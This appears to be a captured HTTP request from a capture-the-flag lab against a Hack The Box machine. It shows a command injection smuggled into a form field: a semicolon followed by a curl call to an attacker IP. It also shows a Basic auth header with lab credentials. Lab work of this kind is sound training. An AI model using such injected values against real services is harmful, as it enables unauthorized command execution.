 Request
Pretty Raw Hex
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 398
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Cache-Control: max-age=0
16
17 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=jpg;curl+10.10.14.137:9999&
dimensions=3000x2000